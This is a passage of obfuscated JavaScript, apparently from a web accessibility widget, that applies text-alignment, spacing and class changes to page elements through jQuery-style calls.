_0x3e453b=_0x226454;_0x5ba732[_0x3e453b(0x11af)](callfunction,_0x5ba732[_0x3e453b(0x250e)]);},-0x1075+0x13*-0xad+0x1db0);continue;case'2':_0x2a12b8[_0x226454(0x1d10)]($,_0x2a12b8[_0x226454(0x6b9)])[_0x226454(0x196c)](_0x2a12b8[_0x226454(0x1700)]);continue;case'3':_0x2a12b8[_0x226454(0x1dc5)](strip_loading_v3,_0x2a12b8[_0x226454(0xf9d)],_0x2a12b8[_0x226454(0x25d6)],_0x2a12b8[_0x226454(0x271f)]);continue;case'4':var _0x5ba732={'ejNIW':function(_0x50a676,_0x3fdcbf){var _0x217f8c=_0x226454;return _0x2a12b8[_0x217f8c(0x1d10)](_0x50a676,_0x3fdcbf);},'XjKAf':_0x2a12b8[_0x226454(0x1700)]};continue;case'5':_0x2a12b8[_0x226454(0x27a)]($,_0x2a12b8[_0x226454(0x268c)])[_0x226454(0x28cb)]({'letter-spacing':_0x2a12b8[_0x226454(0x2f69)]});continue;case'6':_0x2a12b8[_0x226454(0x27a)]($,_0x2a12b8[_0x226454(0xf9d)])[_0x226454(0x33c9)]();continue;case'7':_0x2a12b8[_0x226454(0x1dc5)](strip_loading_v3,_0x2a12b8[_0x226454(0xf9d)],_0x2a12b8[_0x226454(0x2f4e)],_0x2a12b8[_0x226454(0x271f)]);continue;}break;}}function load_active_perataan_text(){var _0x28cea8=_0xd30208,_0x40f0a4={'ODbzB':_0x28cea8(0xe53)+_0x28cea8(0x350c),'IcqDH':_0x28cea8(0xe53)+_0x28cea8(0x350c)+_0x28cea8(0x1cd0)+_0x28cea8(0x32b7)+_0x28cea8(0x1e86),'oTqSo':function(_0x5e9646,_0x319a29){return _0x5e9646(_0x319a29);},'gipAR':_0x28cea8(0x5a3)+_0x28cea8(0xccb)+'t','hOOBF':_0x28cea8(0x2d0e)+_0x28cea8(0x16a7)+_0x28cea8(0x1cb4),'QDavz':function(_0x3e217c,_0x300d14){return _0x3e217c(_0x300d14);},'TNlBr':_0x28cea8(0x5a3)+_0x28cea8(0xccb)+_0x28cea8(0xd1d)+_0x28cea8(0x1a25)+_0x28cea8(0x11fe)+_0x28cea8(0x25ec)+_0x28cea8(0x1f47)};_0x40f0a4[_0x28cea8(0x1b93)]($,_0x40f0a4[_0x28cea8(0x30f4)])[_0x28cea8(0x1eb0)](_0x40f0a4[_0x28cea8(0xaf1)]),_0x40f0a4[_0x28cea8(0x2b4a)]($,_0x40f0a4[_0x28cea8(0x58d)])[_0x28cea8(0x213a)](function(_0x51f500,_0x2eac03){var _0x19395e=_0x28cea8,_0xc11caa=_0x2eac03[_0x19395e(0x2c92)][_0x19395e(0x370b)];_0xc11caa[_0x19395e(0x167b)](_0x40f0a4[_0x19395e(0x182e)])&&(_0x2eac03[_0x19395e(0x2c92)]=_0x40f0a4[_0x19395e(0x370e)]);});}function action_perataan_text_1(){var _0x4f8d5b=_0xd30208,_0x231a2b={'HsGbu':_0x4f8d5b(0x2d5b)+_0x4f8d5b(0x2ae7),'hnoDl':function(_0x47b223,_0x2bf46b){return _0x47b223(_0x2bf46b);},'QNEAK':_0x4f8d5b(0x2246),'KzEKN':function(_0x3028c8,_0x454e58,_0x277424){return _0x3028c8(_0x454e58,_0x277424);},'nnrxT':_0x4f8d5b(0x2333),'HWHCt':_0x4f8d5b(0x34ed),'XKWDf':function(_0x8e66f2,_0x5499aa){return _0x8e66f2(_0x5499aa);},'mntZe':_0x4f8d5b(0xfc5)+_0x4f8d5b(0x3550)+_0x4f8d5b(0x3e8)+_0x4f8d5b(0x2ff3)+_0x4f8d5b(0x253f)+_0x4f8d5b(0x33e4)+_0x4f8d5b(0x3897),'wRYDd':function(_0x2b8696,_0x1f9cec){return _0x2b8696>_0x1f9cec;},'iISHj':function(_0x29e468,_0x3de558){return _0x29e468(_0x3de558);},'xTBRl':_0x4f8d5b(0x1fee)+_0x4f8d5b(0x115f)+_0x4f8d5b(0x1609)+_0x4f8d5b(0x20c1),'yLHrt':function(_0x560c93,_0x5d272e){return _0x560c93(_0x5d272e);},'wBjki':_0x4f8d5b(0x2432)+_0x4f8d5b(0xfd8),'btmhD':function(_0x3711e3,_0x335617){return _0x3711e3(_0x335617);},'cCdqy':_0x4f8d5b(0x12de)+_0x4f8d5b(0x2a3b),'Dfaan':function(_0x90ba15,_0x37672b,_0x33014f,_0x30ea39){return _0x90ba15(_0x37672b,_0x33014f,_0x30ea39);},'WIVeL':_0x4f8d5b(0x22a9)+_0x4f8d5b(0x2855)},_0x4a971a=_0x231a2b[_0x4f8d5b(0x2a37)][_0x4f8d5b(0xff3)]('|'),_0x1cb596=-0x2677+0x3d*0x9a+0x1c5;while(!![]){switch(_0x4a971a[_0x1cb596++]){case'0':var _0x42a0c9={'xlsjc':function(_0x1a3093,_0x326068){var _0x4f5b4e=_0x4f8d5b;return _0x231a2b[_0x4f5b4e(0x604)](_0x1a3093,_0x326068);},'ZmQHh':_0x231a2b[_0x4f8d5b(0x3795)]};continue;case'1':_0x231a2b[_0x4f8d5b(0x32d2)](perataan_all_text,_0x231a2b[_0x4f8d5b(0x1c43)],_0x231a2b[_0x4f8d5b(0x336b)]);continue;case'2':_0x231a2b[_0x4f8d5b(0x1480)]($,_0x231a2b[_0x4f8d5b(0x3790)])[_0x4f8d5b(0x23fd)]();continue;case'3':_0x231a2b[_0x4f8d5b(0x3733)](cek_action_sound_search[_0x4f8d5b(0x675)],-0x982+-0x6c9+0x104b)&&_0x231a2b[_0x4f8d5b(0x32d2)](setTimeout,()=>{var _0x28ecec=_0x4f8d5b;_0x42a0c9[_0x28ecec(0x69f)](callfunction,_0x42a0c9[_0x28ecec(0xaf0)]);},0x653*-0x3+-0x90a+0x1c67);continue;case'4':_0x231a2b[_0x4f8d5b(0x1377)]($,_0x231a2b[_0x4f8d5b(0x1757)])[_0x4f8d5b(0x33c9)]();continue;case'5':_0x231a2b[_0x4f8d5b(0xeb9)]($,_0x231a2b[_0x4f8d5b(0x3462)])[_0x4f8d5b(0x196c)](_0x231a2b[_0x4f8d5b(0x3795)]);continue;case'6':_0x231a2b[_0x4f8d5b(0x33e0)]($,_0x231a2b[_0x4f8d5b(0x10b8)])[_0x4f8d5b(0x33c9)]();continue;case'7':_0x231a2b[_0x4f8d5b(0x1377)]($,_0x231a2b[_0x4f8d5b(0x1757)])[_0x4f8d5b(0x33c9)]();continue;case'8':_0x231a2b[_0x4f8d5b(0x1ad8)](strip_loading_v4,_0x231a2b[_0x4f8d5b(0x1757)],_0x231a2b[_0x4f8d5b(0x13df)],_0x231a2b[_0x4f8d5b(0x336b)]);continue;}break;}}function action_perataan_text_2(){var _0x2c6534=_0xd30208,_0x5a3b15={'Uhluk':_0x2c6534(0x1ad4)+_0x2c6534(0x2bc0),'NbkVu':function(_0x546e1e,_0x15ee60){return _0x546e1e(_0x15ee60);},'iXrvr':_0x2c6534(0x12de)+_0x2c6534(0x1658)+_0x2c6534(0x1c96)+_0x2c6534(0x33ed)+_0x2c6534(0x1fe0)+_0x2c6534(0x2d3a)+_0x2c6534(0x1f73),'oyOWo':function(_0x398b68,_0x15f7f0,_0x598f51){return _0x398b68(_0x15f7f0,_0x598f51);},'tqGwm':_0x2c6534(0x2333),'aMHyB':_0x2c6534(0x2f86),'LkAso':_0x2c6534(0x2432)+_0x2c6534(0xfd8),'iRCjq':_0x2c6534(0x21ae)+'h','pZXyC':function(_0x28bdf9,_0x1fd16a,_0x31000f,_0x425a2c){return _0x28bdf9(_0x1fd16a,_0x31000f,_0x425a2c);},'GzNqd':_0x2c6534(0x1fee)+_0x2c6534(0x115f)+_0x2c6534(0x1609)+_0x2c6534(0x20c1),'NBrTw':_0x2c6534(0x22a9)+_0x2c6534(0x2855),'VBxqq':_0x2c6534(0x34ed),'egLAR':function(_0x12c053,_0x53316d){return _0x12c053(_0x53316d);},'AZrJO':_0x2c6534(0x1df2),'ynhMg':function(_0x547d1b,_0x265d5b){return _0x547d1b>_0x265d5b;},'BOopL':function(_0x1eb394,_0x175489){return _0x1eb394(_0x175489);},'CTaGJ':_0x2c6534(0xfc5)+_0x2c6534(0x3550)+'n','QHYwG':function(_0x45667f,_0x5cd67a){return _0x45667f(_0x5cd67a);},'lVjqZ':function(_0x3e6b8e,_0xff7287,_0x2ba619,_0x491bea){return _0x3e6b8e(_0xff7287,_0x2ba619,_0x491bea);},'aIMbD':_0x2c6534(0x22a9)+_0x2c6534(0x2061)},_0x6e7a53=_0x5a3b15[_0x2c6534(0x2fb0)][_0x2c6534(0xff3)]('|'),_0x5e655a=0x69+0x34*0x9d+-0x204d;while(!![]){switch(_0x6e7a53[_0x5e655a++]){case'0':_0x5a3b15[_0x2c6534(0x32c5)]($,_0x5a3b15[_0x2c6534(0xddc)])[_0x2c6534(0x23fd)]();continue;case'1':_0x5a3b15[_0x2c6534(0x9b9)](perataan_all_text,_0x5a3b15[_0x2c6534(0x7cd)],_0x5a3b15[_0x2c6534(0x2126)]);continue;case'2':_0x5a3b15[_0x2c6534(0x32c5)]($,_0x5a3b15[_0x2c6534(0x28f1)])[_0x2c6534(0x196c)](_0x5a3b15[_0x2c6534(0x34f1)]);continue;case'3':_0x5a3b15[_0x2c6534(0x31fe)](strip_loading_v4,_0x5a3b15[_0x2c6534(0x2fcc)],_0x5a3b15[_0x2c6534(0x5e8)],_0x5a3b15[_0x2c6534(0x27d)]);continue;case'4':_0x5a3b15[_0x2c6534(0x1a22)]($,_0x5a3b15[_0x2c6534(0x2fcc)])[_0x2c6534(0x33c9)]();continue;case'5':_0x5a3b15[_0x2c6534(0x9b9)](perataan_all_text,_0x5a3b15[_0x2c6534(0x32b8)],_0x5a3b15[_0x2c6534(0x27d)]);continue;case'6':_0x5a3b15[_0x2c6534(0xd0c)](cek_action_sound_search[_0x2c6534(0x675)],-0x260e+-0x34f*0x9+-0x17*-0x2f3)&&_0x5a3b15[_0x2c6534(0x9b9)](setTimeout,()=>{var _0x2ce90d=_0x2c6534;_0x459519[_0x2ce90d(0x2fc)](callfunction,_0x459519[_0x2ce90d(0x14aa)]);},-0x1c42+-0x1cea*0x1+0x4*0xe64);continue;case'7':_0x5a3b15[_0x2c6534(0x2bae)]($,_0x5a3b15[_0x2c6534(0x3260)])[_0x2c6534(0x33c9)]();continue;case'8':var _0x459519={'IxQvn':function(_0x4b017d,_0x586cd5){var _0x10c1ec=_0x2c6534;return _0x5a3b15[_0x10c1ec(0x1b12)](_0x4b017d,_0x586cd5);},'HKtOx':_0x5a3b15[_0x2c6534(0x34f1)]};continue;case'9':_0x5a3b15[_0x2c6534(0x235c)](strip_loading_v4,_0x5a3b15[_0x2c6534(0x2fcc)],_0x5a3b15[_0x2c6534(0x1d34)],_0x5a3b15[_0x2c6534(0x27d)]);continue;}break;}}function action_perataan_text_3(){var _0x5ecc46=_0xd30208,_0x58fa7a={'fWFiP':_0x5ecc46(0x1c7c)+_0x5ecc46(0x2b12)+_0x5ecc46(0x325a),'uFOOM':function(_0x2cfcea,_0x20e12f,_0xafa81c,_0x333e62){return _0x2cfcea(_0x20e12f,_0xafa81c,_0x333e62);},'sKNBu':_0x5ecc46(0x1fee)+_0x5ecc46(0x115f)+_0x5ecc46(0x1609)+_0x5ecc46(0x20c1),'uLyJf':_0x5ecc46(0x22a9)+_0x5ecc46(0x2855),'WVOHO':_0x5ecc46(0x34ed),'SicAC':function(_0x157cb2,_0x598ecd,_0x2fc0a5,_0x4e2e84){return _0x157cb2(_0x598ecd,_0x2fc0a5,_0x4e2e84);},'aPdDw':_0x5ecc46(0x22a9)+_0x5ecc46(0x2061),'pllMC':function(_0x548f93,_0x4815b0){return _0x548f93(_0x4815b0);},'ICXrC':_0x5ecc46(0x1bd4),'TjEQn':function(_0x51d171,_0x3b4542,_0x30b52a){return _0x51d171(_0x3b4542,_0x30b52a);},'ykHmo':_0x5ecc46(0x1c27),'dfmJJ':_0x5ecc46(0x22a9)+_0x5ecc46(0x2cb5),'rkdks':_0x5ecc46(0x12de)+_0x5ecc46(0x1658)+_0x5ecc46(0xfc5)+_0x5ecc46(0x3550)+_0x5ecc46(0x3e8)+_0x5ecc46(0x351)+_0x5ecc46(0x2177),'qWGxR':function(_0x23b6b7,_0x34f8dd,_0x4a8c84){return _0x23b6b7(_0x34f8dd,_0x4a8c84);},'lQNoU':_0x5ecc46(0x2333),'RMYzT':_0x5ecc46(0x2f86),'jyzrR':_0x5ecc46(0x1c96)+_0x5ecc46(0x33ed),'jfxgr':_0x5ecc46(0x1df2),'jmUVt':function(_0x5f0b19,_0x4ceba8){return _0x5f0b19(_0x4ceba8);},'FwEdt':_0x5ecc46(0x2432)+_0x5ecc46(0xfd8),'Mztkv':function(_0x386858,_0x232206){return _0x386858>_0x232206;}},_0x38b305=_0x58fa7a[_0x5ecc46(0xc36)][_0x5ecc46(0xff3)]('|'),_0xc5bee7=-0xf78+-0x17af+0x2727;while(!![]){switch(_0x38b305[_0xc5bee7++]){case'0':_0x58fa7a[_0x5ecc46(0x37a)](strip_loading_v4,_0x58fa7a[_0x5ecc46(0x2e42)],_0x58fa7a[_0x5ecc46(0x30b0)],_0x58fa7a[_0x5ecc46(0x3548)]);continue;case'1':_0x58fa7a[_0x5ecc46(0x19aa)](strip_loading_v4,_0x58fa7a[_0x5ecc46(0x2e42)],_0x58fa7a[_0x5ecc46(0x107b)],_0x58fa7a[_0x5ecc46(0x3548)]);continue;case'2':var _0x1dd17b={'WqrDC':function(_0x53aa0b,_0x19f1e8){var _0x3801dd=_0x5ecc46;return _0x58fa7a[_0x3801dd(0x3441)](_0x53aa0b,_0x19f1e8);},'pJfJd':_0x58fa7a[_0x5ecc46(0x1a66)]};continue;case'3':_0x58fa7a[_0x5ecc46(0x614)](perataan_all_text,_0x58fa7a[_0x5ecc46(0x3210)],_0x58fa7a[_0x5ecc46(0x3548)]);continue;case'4':_0x58fa7a[_0x5ecc46(0x3441)]($,_0x58fa7a[_0x5ecc46(0x2e42)])[_0x5ecc46(0x33c9)]();continue;case'5':_0x58fa7a[_0x5ecc46(0x19aa)](strip_loading_v4,_0x58fa7a[_0x5ecc46(0x2e42)],_0x58fa7a[_0x5ecc46(0x3695)],_0x58fa7a[_0x5ecc46(0x3548)]);continue;case'6':_0x58fa7a[_0x5ecc46(0x3441)]($,_0x58fa7a[_0x5ecc46(0x1deb)])[_0x5ecc46(0x23fd)]();continue;case'7':_0x58fa7a[_0x5ecc46(0x1e84)](perataan_all_text,_0x58fa7a[_0x5ecc46(0x2647)],_0x58fa7a[_0x5ecc46(0x167e)]);continue;case'8':_0x58fa7a[_0x5ecc46(0x3441)]($,_0x58fa7a[_0x5ecc46(0x2c78)])[_0x5ecc46(0x33c9)]();continue;case'9':_0x58fa7a[_0x5ecc46(0x614)](perataan_all_text,_0x58fa7a[_0x5ecc46(0x1472)],_0x58fa7a[_0x5ecc46(0x167e)]);continue;case'10':_0x58fa7a[_0x5ecc46(0x37b7)]($,_0x58fa7a[_0x5ecc46(0x15cb)])[_0x5ecc46(0x196c)](_0x58fa7a[_0x5ecc46(0x1a66)]);continue;case'11':_0x58fa7a[_0x5ecc46(0xd9d)](cek_action_sound_search[_0x5ecc46(0x675)],-0x1*-0x42a+-0x1bf5*-0x1+-0x201f)&&_0x58fa7a[_0x5ecc46(0x614)](setTimeout,()=>{var _0x13cedb=_0x5ecc46;_0x1dd17b[_0x13cedb(0x2a94)](callfunction,_0x1dd17b[_0x13cedb(0x22d3)]);},-0x3*0x509+-0x1035+0x1fb4);continue;}break;}}function action_perataan_text_4(){var _0x593656=_0xd30208,_0x5152bc={'vMjcy':_0x593656(0x2279)+_0x593656(0x17d1)+_0x593656(0x104e)+'4','oIaEf':function(_0x42222f,_0x31d99a,_0x54b3f6,_0x808284){return _0x42222f(_0x31d99a,_0x54b3f6,_0x808284);},'NPHBv':_0x593656(0x1fee)+_0x593656(0x115f)+_0x593656(0x1609)+_0x593656(0x20c1),'nmXXu':_0x593656(0x22a9)+_0x593656(0x2cb5),'TBFwv':_0x593656(0x34ed),'pLbcj':function(_0x28fac5,_0x76f81a,_0x6343b3){return _0x28fac5(_0x76f81a,_0x6343b3);},'VMicb':_0x593656(0x1c27),'LtqVt':_0x593656(0x2f86),'qwVzv':function(_0x509020,_0x3193f8,_0x49e362,_0x758075){return _0x509020(_0x3193f8,_0x49e362,_0x758075);},'yFZqS':_0x593656(0x22a9)+_0x593656(0x2855),'nGQmO':function(_0x554ad9,_0x25e233){return _0x554ad9(_0x25e233);},'sjuKk':_0x593656(0x1c96)+_0x593656(0x29a0)+_0x593656(0xf04),'liItT':_0x593656(0x12de)+_0x593656(0x1658)+_0x593656(0xfc5)+_0x593656(0x3550)+_0x593656(0x3e8)+_0x593656(0x2ff3)+'on','eKThq':_0x593656(0x22a9)+_0x593656(0x373a),'Ermsx':function(_0x1229f6,_0x3062ed){return _0x1229f6>_0x3062ed;},'QsGNL':_0x593656(0x1df2),'vcRQH':_0x593656(0x22a9)+_0x593656(0x2061),'YhANA':_0x593656(0x2432)+_0x593656(0xfd8),'bxYmK':_0x593656(0x1bd4)+_0x593656(0x2aac),'AzjUN':function(_0x355461,_0x23560b,_0x1831ba){return _0x355461(_0x23560b,_0x1831ba);},'bEsRJ':_0x593656(0x3318),'MnoTE':_0x593656(0x1bd4)+_0x593656(0x256a),'HHgUP':function(_0x15077c,_0x3137a3,_0x582b10){return _0x15077c(_0x3137a3,_0x582b10);},'rLSnV':_0x593656(0x2333)},_0x2ed81b=_0x5152bc[_0x593656(0x172a)][_0x593656(0xff3)]('|'),_0x4b879c=0x50*-0x74+0x1cc7+0x779;while(!![]){switch(_0x2ed81b[_0x4b879c++]){case'0':_0x5152bc[_0x593656(0x3399)](strip_loading_v4,_0x5152bc[_0x593656(0x3855)],_0x5152bc[_0x593656(0x1112)],_0x5152bc[_0x593656(0x3f9)]);continue;case'1':_0x5152bc[_0x593656(0xd40)](perataan_all_text,_0x5152bc[_0x593656(0x2abc)],_0x5152bc[_0x593656(0x2c8f)]);continue;case'2':_0x5152bc[_0x593656(0x2bff)](strip_loading_v4,_0x5152bc[_0x593656(0x3855)],_0x5152bc[_0x593656(0x74a)],_0x5152bc[_0x593656(0x3f9)]);continue;case'3':_0x5152bc[_0x593656(0x1cb9)]($,_0x5152bc[_0x593656(0x1f3d)])[_0x593656(0x33c9)]();continue;case'4':_0x5152bc[_0x593656(0x1cb9)]($,_0x5152bc[_0x593656(0x2939)])[_0x593656(0x23fd)]();continue;case'5':_0x5152bc[_0x593656(0x2bff)](strip_loading_v4,_0x5152bc[_0x593656(0x3855)],_0x5152bc[_0x593656(0x361d)],_0x5152bc[_0x593656(0x3f9)]);continue;case'6':_0x5152bc[_0x593656(0x1a06)](cek_action_sound_search[_0x593656(0x675)],0x1308+0xc7a*0x1+-0x1f82)&&_0x5152bc[_0x593656(0xd40)](setTimeout,()=>{var _0x5587ef=_0x593656;_0x53a5ca[_0x5587ef(0x23f8)](callfunction,_0x53a5ca[_0x5587ef(0x9c3)]);},0xc87+-0x283*0xe+0x1707*0x1);continue;case'7':_0x5152bc[_0x593656(0xd40)](perataan_all_text,_0x5152bc[_0x593656(0x38c9)],_0x5152bc[_0x593656(0x2c8f)]);continue;case'8':_0x5152bc[_0x593656(0x3399)](strip_loading_v4,_0x5152bc[_0x593656(0x3855)],_0x5152bc[_0x593656(0x352b)],_0x5152bc[_0x593656(0x3f9)]);continue;case'9':_0x5152bc[_0x593656(0x1cb9)]($,_0x5152bc[_0x593656(0x35f7)])[_0x593656(0x196c)](_0x5152bc[_0x593656(0x2d1c)]);continue;case'10':_0x5152bc[_0x593656(0x14e0)](perataan_all_text,_0x5152bc[_0x593656(0x256f)],_0x5152bc[_0x593656(0x3f9)]);continue;case'11':var _0x53a5ca={'WRGHe':function(_0x4ee362,_0x1822d8){var _0xa4790b=_0x593656;return _0x5152bc[_0xa4790b(0x1cb9)](_0x4ee362,_0x1822d8);},'TBBJj':_0x5152bc[_0x593656(0x3726)]};continue;case'12':_0x5152bc[_0x593656(0x1cb9)]($,_0x5152bc[_0x593656(0x3855)])[_0x593656(0x33c9)]();continue;case'13':_0x5152bc[_0x593656(0x9df)](perataan_all_text,_0x5152bc[_0x593656(0x854)],_0x5152bc[_0x593656(0x2c8f)]);continue;}break;}}function perataan_all_text(_0x13a9a1,_0x1587e3){var _0x14bdf8=_0xd30208,_0x1fb52f={'YTvqU':function(_0x1837ad,_0x2be706){return _0x1837ad(_0x2be706);},'eXRyd':_0x14bdf8(0x265c),'QamXH':function(_0x2ebf03,_0x4f1b0e){return _0x2ebf03!==_0x4f1b0e;},'gpWLs':_0x14bdf8(0x36c4),'KaRFj':function(_0x20e894,_0x2a29a6){return _0x20e894!==_0x2a29a6;},'GKfEP':function(_0x46c7ba,_0x2c6180){return _0x46c7ba(_0x2c6180);},'uXtWJ':_0x14bdf8(0x2575)+_0x14bdf8(0x335d)+'t','bbKJW':function(_0x109b2e,_0x5355ab){return _0x109b2e==_0x5355ab;},'tHGBg':function(_0x3d9f9d,_0x4a4f3e){return _0x3d9f9d(_0x4a4f3e);},'QvidY':_0x14bdf8(0x19fc)+_0x14bdf8(0x14a4),'aljlr':_0x14bdf8(0x1261),'CgZVk':_0x14bdf8(0x14f0)+_0x14bdf8(0x2c49)+_0x14bdf8(0x1713),'UyXQt':_0x14bdf8(0x1609)+_0x14bdf8(0x33c5),'fRVkG':function(_0x49355a,_0x941ebf){return _0x49355a(_0x941ebf);},'otgiu':_0x14bdf8(0x637),'kuXSV':_0x14bdf8(0x188e),'rbDaY':function(_0x4733a9,_0x3fc8ed){return _0x4733a9(_0x3fc8ed);},'sFzBN':function(_0x48ce5e,_0x2b36e4){return _0x48ce5e(_0x2b36e4);},'dyZSS':_0x14bdf8(0x1416)+_0x14bdf8(0x256d),'CcJiN':_0x14bdf8(0x14d5),'KtTcw':function(_0x30b334,_0xb26c67){return _0x30b334(_0xb26c67);},'mxeKU':function(_0x2be74a,_0x329f1f){return _0x2be74a(_0x329f1f);},'tQYxH':_0x14bdf8(0x2575)+_0x14bdf8(0x335d)+_0x14bdf8(0x2b65)+_0x14bdf8(0x453)+_0x14bdf8(0x3662),'MNTjM':function(_0x52e4c3,_0x401c83){return _0x52e4c3!==_0x401c83;},'qWxUr':function(_0x22f807,_0x5b589e){return _0x22f807!==_0x5b589e;},'UUYZc':_0x14bdf8(0x2575)+_0x14bdf8(0xebd)+_0x14bdf8(0x1713),'swhNR':function(_0x3939b1,_0x208998){return _0x3939b1==_0x208998;},'WlcVu':function(_0x9aee4e,_0x2afc0c){return _0x9aee4e(_0x2afc0c);},'XZUAv':_0x14bdf8(0x14f0)+_0x14bdf8(0x1cc2)+_0x14bdf8(0x3662),'zThfn':function(_0x532571,_0x5ef24e){return _0x532571(_0x5ef24e);},'CFJEc':_0x14bdf8(0xd52),'rMvwM':function(_0x591ff0,_0x44b20b){return _0x591ff0(_0x44b20b);},'DhXBE':function(_0x4fe18e,_0x43e5ba){return _0x4fe18e(_0x43e5ba);},'LmvDV':function(_0x3a516a,_0xa2b034){return _0x3a516a(_0xa2b034);},'fdHXm':function(_0x3c1d0a,_0x52f5c8){return _0x3c1d0a(_0x52f5c8);},'kBKbd':_0x14bdf8(0x2575)+_0x14bdf8(0xebd)+_0x14bdf8(0xcfb)+_0x14bdf8(0x18bf)+_0x14bdf8(0x2814),'PNQuX':function(_0x8a37f1,_0x1f10b5){return _0x8a37f1(_0x1f10b5);},'LcaRc':_0x14bdf8(0x2575)+_0x14bdf8(0xe07)+'et','kFzoO':function(_0x184066,_0x450f1c){return _0x184066==_0x450f1c;},'QVRGA':function(_0x425a66,_0xfec341){return _0x425a66(_0xfec341);},'pUQat':_0x14bdf8(0x14f0)+_0x14bdf8(0xcb7)+_0x14bdf8(0x2bb2),'TLyNG':_0x14bdf8(0xb95),'gUTXx':function(_0x3c55c5,_0x297d49){return _0x3c55c5(_0x297d49);},'fmpUN':_0x14bdf8(0x2cb6),'EiWYp':function(_0x25a465,_0x2f3cb8){return _0x25a465(_0x2f3cb8);},'UpDuv':function(_0x467a4f,_0x58654b){return _0x467a4f(_0x58654b);},'DCKie':function(_0x4b27ca,_0x4a8db7){return _0x4b27ca(_0x4a8db7);},'qeiSw':_0x14bdf8(0x2575)+_0x14bdf8(0xe07)+_0x14bdf8(0x2a42)+_0x14bdf8(0x1cbf)+_0x14bdf8(0x27a7),'LpMNh':function(_0x1a3dbc,_0x113f85){return _0x1a3dbc(_0x113f85);},'fVfvN':_0x14bdf8(0x14f0)+_0x14bdf8(0xbba)+_0x14bdf8(0x2dee)+_0x14bdf8(0x2bb2),'DLcGJ':function(_0x3fe1d9,_0x2acfe5){return _0x3fe1d9(_0x2acfe5);},'jSWKd':_0x14bdf8(0x2044),'dDwnX':_0x14bdf8(0xd04)+'fy','ROXun':_0x14bdf8(0x340b),'sbmEi':function(_0x36ac9a,_0x539c44){return _0x36ac9a(_0x539c44);},'NHSOA':_0x14bdf8(0x2333),'JaeTe':_0x14bdf8(0x34ed),'MyKad':function(_0x4026d1,_0x14aab6){return _0x4026d1(_0x14aab6);},'awPUj':_0x14bdf8(0x2778)+_0x14bdf8(0x34a4)+_0x14bdf8(0xce8)+_0x14bdf8(0x1abd)+_0x14bdf8(0x1fe2)+_0x14bdf8(0x2e43)+_0x14bdf8(0x46e)+_0x14bdf8(0x9cb)+_0x14bdf8(0x284)+_0x14bdf8(0x9cb)+_0x14bdf8(0x32e2),'dviRu':function(_0x51b73b,_0x53c011){return _0x51b73b==_0x53c011;},'SCSMF':_0x14bdf8(0x1df2),'ICtHG':function(_0x34e414,_0x230bcf){return _0x34e414(_0x230bcf);},'abLJq':_0x14bdf8(0x1c27),'lmDcm':_0x14bdf8(0x3318),'qPRgk':function(_0x316b4a,_0x4808b7){return _0x316b4a(_0x4808b7);},'FMcZU':function(_0x957aef,_0x26b723){return _0x957aef(_0x26b723);}};if(_0x1fb52f[_0x14bdf8(0x1e05)](_0x13a9a1,_0x1fb52f[_0x14bdf8(0x7e4)]))_0x1fb52f[_0x14bdf8(0x1e05)](_0x1587e3,_0x1fb52f[_0x14bdf8(0x391)])?_0x1fb52f[_0x14bdf8(0x448)]($,_0x1fb52f[_0x14bdf8(0x3186)])[_0x14bdf8(0x213a)](function(_0x27549f,_0x63003b){var _0x3724bd=_0x14bdf8,_0x32e1df=_0x1fb52f[_0x3724bd(0x515)]($,_0x63003b)[_0x3724bd(0x745)](_0x1fb52f[_0x3724bd(0x1074)]);_0x1fb52f[_0x3724bd(0x2fa0)](typeof _0x32e1df,_0x1fb52f[_0x3724bd(0x22c3)])&&_0x1fb52f[_0x3724bd(0x2a3c)](_0x32e1df,![])?(_0x1fb52f[_0x3724bd(0x2afb)]($,_0x63003b)[_0x3724bd(0x1eb0)](_0x1fb52f[_0x3724bd(0xc8b)]),_0x1fb52f[_0x3724bd(0x1e05)](_0x1fb52f[_0x3724bd(0x2d5e)]($,_0x63003b)[_0x3724bd(0x28cb)](_0x1fb52f[_0x3724bd(0xa0c)]),_0x1fb52f[_0x3724bd(0xee6)])&&_0x1fb52f[_0x3724bd(0x2afb)]($,_0x63003b)[_0x3724bd(0x1eb0)](_0x1fb52f[_0x3724bd(0x15de)])):(_0x1fb52f[_0x3724bd(0x515)]($,_0x63003b)[_0x3724bd(0x1eb0)](_0x1fb52f[_0x3724bd(0x2ab8)]),_0x1fb52f[_0x3724bd(0x21b)]($,_0x63003b)[_0x3724bd(0x315a)+'nt'](_0x1fb52f[_0x3724bd(0x36ba)],_0x1fb52f[_0x3724bd(0x809)]),_0x1fb52f[_0x3724bd(0x1e05)](_0x1fb52f[_0x3724bd(0x1eea)]($,_0x63003b)[_0x3724bd(0x28cb)](_0x1fb52f[_0x3724bd(0xa0c)]),_0x1fb52f[_0x3724bd(0xee6)])&&_0x1fb52f[_0x3724bd(0x16c8)]($,_0x63003b)[_0x3724bd(0x315a)+'nt'](_0x1fb52f[_0x3724bd(0x56b)],_0x1fb52f[_0x3724bd(0x35de)]));}):_0x1fb52f[_0x14bdf8(0x1eea)]($,'*')[_0x14bdf8(0x213a)](function(_0x22bf60,_0x369ee5){var _0x4d128d=_0x14bdf8;_0x1fb52f[_0x4d128d(0x2d5e)]($,_0x369ee5)[_0x4d128d(0x21df)](_0x1fb52f[_0x4d128d(0x2ab8)])?(_0x1fb52f[_0x4d128d(0x2d5e)]($,_0x369ee5)[_0x4d128d(0x28cb)]({'text-align':'','justify-content':''}),_0x1fb52f[_0x4d128d(0xa03)]($,_0x369ee5)[_0x4d128d(0x28e4)+'s'](_0x1fb52f[_0x4d128d(0x2ab8)])):_0x1fb52f[_0x4d128d(0x2392)]($,_0x369ee5)[_0x4d128d(0x28e4)+'s'](_0x1fb52f[_0x4d128d(0x1f7f)]);});else{if(_0x1fb52f[_0x14bdf8(0x388b)](_0x13a9a1,_0x1fb52f[_0x14bdf8(0x2704)]))_0x1fb52f[_0x14bdf8(0x1e05)](_0x1587e3,_0x1fb52f[_0x14bdf8(0x391)])?_0x1fb52f[_0x14bdf8(0x33b1)]($,_0x1fb52f[_0x14bdf8(0x3186)])[_0x14bdf8(0x213a)](function(_0x3340fe,_0x8774f1){var _0xcdc813=_0x14bdf8,_0x5ea259=_0x1fb52f[_0xcdc813(0x2d5e)]($,_0x8774f1)[_0xcdc813(0x745)](_0x1fb52f[_0xcdc813(0x1074)]);_0x1fb52f[_0xcdc813(0x203e)](typeof 